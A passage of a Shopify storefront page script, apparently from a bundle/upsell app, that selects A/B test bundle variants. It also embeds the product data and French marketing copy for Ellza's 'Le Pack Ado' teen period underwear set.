                localStorage.setItem(localStorageKey, showBundleID);
            }

            return { bundle: bundleDetails, config: rapi_config };
        }

        async function extractBundleHomePage (obj, bndlKey) {
            let bundleDetails = [];
            let rapi_config = {};
            const allParentBundle = {};

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    if(bundle?.exclude_b2b_customer == true && _rb2bCustomer) continue;

                    // Handle A/B test variant bundles (those with parent_bundle_id)
                    // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                    if(bundle.parent_bundle_id) {
                        if(!allParentBundle[bundle.parent_bundle_id]) {
                            allParentBundle[bundle.parent_bundle_id] = {};
                        }
                        allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                    }
                    // Handle parent bundles with A/B testing active
                    else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                        if(!allParentBundle[bundle.id]) {
                            allParentBundle[bundle.id] = {};
                        }
                        allParentBundle[bundle.id][bundle.id] = bundle;
                    }

                    // Add parent bundles (those without parent_bundle_id) to bundleDetails
                    if(!bundle.parent_bundle_id) {
                        bundleDetails.push(bundle);
                    }
                }
                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure parent bundles are included in allParentBundle if they have variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            for (const bundle of bundleDetails) {
                if(bundle.id && allParentBundle[bundle.id] && !allParentBundle[bundle.id][bundle.id]) {
                    allParentBundle[bundle.id][bundle.id] = bundle;
                }
            }

            // Process A/B testing for each bundle
            const processedBundles = [];
            for (const bundle of bundleDetails) {
                let finalBundle = bundle;
                const localStorageKey = "rapi-bundle-" + bundle.id + "-shop-" + _rpShopDomain
                const extingBundleID = localStorage.getItem(localStorageKey)
                const abTestBundles = allParentBundle[bundle.id] ?? {}
                const abBundleIDs = Object.keys(abTestBundles);

                if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                    finalBundle = abTestBundles[extingBundleID] ?? bundle
                } else if(abBundleIDs.length > 1) {
                    const showBundleID = await fetchBundleVariant(bundle, abBundleIDs)
                    finalBundle = abTestBundles[showBundleID] ?? bundle
                    localStorage.setItem(localStorageKey, showBundleID);
                }

                processedBundles.push(finalBundle);
            }

            return { bundle: {}, config: rapi_config, all_bundles: processedBundles };
        }

        if("product" == "product"){
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValues () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundle(appData, 'bundle_')
                    _cprb = await extractBundle(appData, 'combo_bundle_')

                    if(_qbrb?.bundle?.id){
                        const container = document.getElementById('rappi-image-container');
                        _qbrb.bundle.offers.forEach(o => {
                            if(o.image){
                                const img = new Image();
                                img.src = o.image;
                                container.appendChild(img);
                            }
                        });
                    }
                }
            }

            assignValues().then(() => {
                var _p = {"id":7469830340846,"title":"Le Pack Ado","handle":"pack-ado","description":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2021-11-29T07:14:32-05:00","created_at":"2021-11-29T07:07:09-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":9999,"price_min":9999,"price_max":9999,"available":true,"price_varies":false,"compare_at_price":19998,"compare_at_price_min":19998,"compare_at_price_max":19998,"compare_at_price_varies":false,"variants":[{"id":42118203015406,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado XS","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203048174,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado S","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42118203080942,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS ADO + BAG : BLACK\/BLACK\/PINK\/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza 